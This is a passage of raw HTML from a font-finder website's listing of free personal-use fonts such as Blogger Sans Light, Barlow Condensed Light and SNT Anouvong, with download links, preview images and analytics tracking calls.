        <a href="/FF_Elgethy-Condensed.font" id="urlidd290388" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Elgethy-Condensed.font">Elgethy Condensed font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid290388"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf4" data-iddomain="0">
						<a href="/FF_Blogger-Sans-Light.font" id="urlidt317876" data-iddomain="0" target="_blank" rel="noopener" class="urlidt4 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="4. Blogger Sans Light">4. Blogger Sans Light</a>
						<div class="row align-items-center no-gutters" id="hfid317876" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Blogger-Sans-Light.font"  id="urlidi317876" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317876&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans-LightA.png" alt="Blogger Sans Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_Blogger-Sans-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Blogger-Sans-Light.font" id="urlidd317876" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Blogger-Sans-Light.font">Blogger Sans Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317876"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf5" data-iddomain="0">
						<a href="/FF_Crossfit-Demo-Light.font" id="urlidt1140784" data-iddomain="0" target="_blank" rel="noopener" class="urlidt5 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="5. Crossfit Demo Light">5. Crossfit Demo Light</a>
						<div class="row align-items-center no-gutters" id="hfid1140784" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Crossfit-Demo-Light.font"  id="urlidi1140784" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1140784&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-LightA.png" alt="Crossfit Demo Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/R/FF_Crossfit-Demo-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Crossfit-Demo-Light.font" id="urlidd1140784" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Crossfit-Demo-Light.font">Crossfit Demo Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1140784"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>
<div class="aboutinlist py-3">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">Our website helps you find any font from any image.</div>
      <div>
        Using a catalog of over 1.1M+ fonts (commercial or free) and our font finder AI, we are able to display over 60 fonts for every image uploaded.
        <strong>Give it a try!</strong>
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <a href="/" class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center role="button">
        <small class="mr-2"><strong class="text-nowrap">UPLOAD YOUR IMAGE</strong></small>
        <i class="fas fa-chevron-right"></i>
      </a>
    </div>
  </div>
</div>
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf6" data-iddomain="0">
						<a href="/FF_Barlow-Condensed-Light.font" id="urlidt487793" data-iddomain="0" target="_blank" rel="noopener" class="urlidt6 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="6. Barlow Condensed Light">6. Barlow Condensed Light</a>
						<div class="row align-items-center no-gutters" id="hfid487793" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Condensed-Light.font"  id="urlidi487793" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=487793&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-LightA.png" alt="Barlow Condensed Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Condensed-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Condensed-Light.font" id="urlidd487793" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Condensed-Light.font">Barlow Condensed Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid487793"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf7" data-iddomain="0">
						<a href="/FF_Barlow-Semi-Condensed-ExtraLight1.font" id="urlidt1393856" data-iddomain="0" target="_blank" rel="noopener" class="urlidt7 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="7. Barlow Semi Condensed Ext">7. Barlow Semi Condensed Ext</a>
						<div class="row align-items-center no-gutters" id="hfid1393856" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Barlow-Semi-Condensed-ExtraLight1.font"  id="urlidi1393856" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1393856&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-ExtraLight1A.png" alt="Barlow Semi Condensed ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-ExtraLight1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-ExtraLight1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-ExtraLight1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-ExtraLight1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-ExtraLight10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-ExtraLight101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_Barlow-Semi-Condensed-ExtraLight1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Barlow-Semi-Condensed-ExtraLight1.font" id="urlidd1393856" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Barlow-Semi-Condensed-ExtraLight1.font">Barlow Semi Condensed Ext font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1393856"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf8" data-iddomain="0">
						<a href="/FF_BloggerSans-Light.font" id="urlidt317898" data-iddomain="0" target="_blank" rel="noopener" class="urlidt8 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="8. BloggerSans-Light">8. BloggerSans-Light</a>
						<div class="row align-items-center no-gutters" id="hfid317898" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BloggerSans-Light.font"  id="urlidi317898" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=317898&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans-LightA.png" alt="BloggerSans-Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BloggerSans-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BloggerSans-Light.font" id="urlidd317898" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BloggerSans-Light.font">BloggerSans-Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid317898"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf9" data-iddomain="0">
						<a href="/FF_SNTAnouvong.font" id="urlidt556879" data-iddomain="0" target="_blank" rel="noopener" class="urlidt9 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="9. SNTAnouvong">9. SNTAnouvong</a>
						<div class="row align-items-center no-gutters" id="hfid556879" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SNTAnouvong.font"  id="urlidi556879" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=556879&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNTAnouvongA.png" alt="SNTAnouvong Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNTAnouvongA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNTAnouvongA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNTAnouvonga.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNTAnouvonga1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNTAnouvong0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNTAnouvong01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNTAnouvongA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_SNTAnouvong.font" id="urlidd556879" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_SNTAnouvong.font">SNTAnouvong font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid556879"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf10" data-iddomain="0">
						<a href="/FF_MindBlue.font" id="urlidt318096" data-iddomain="0" target="_blank" rel="noopener" class="urlidt10 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="10. MindBlue">10. MindBlue</a>
						<div class="row align-items-center no-gutters" id="hfid318096" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_MindBlue.font"  id="urlidi318096" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=318096&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_MindBlueA.png" alt="MindBlue Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_MindBlueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_MindBlueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_MindBluea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_MindBluea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_MindBlue0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_MindBlue01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/I/FF_MindBlueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_MindBlue.font" id="urlidd318096" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_MindBlue.font">MindBlue font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid318096"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">

</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf11" data-iddomain="0">
						<a href="/FF_SNT-Anouvong.font" id="urlidt556880" data-iddomain="0" target="_blank" rel="noopener" class="urlidt11 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="11. SNT Anouvong">11. SNT Anouvong</a>
						<div class="row align-items-center no-gutters" id="hfid556880" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_SNT-Anouvong.font"  id="urlidi556880" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=556880&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNT-AnouvongA.png" alt="SNT Anouvong Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNT-AnouvongA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNT-AnouvongA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNT-Anouvonga.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNT-Anouvonga1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNT-Anouvong0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNT-Anouvong01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_SNT-AnouvongA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
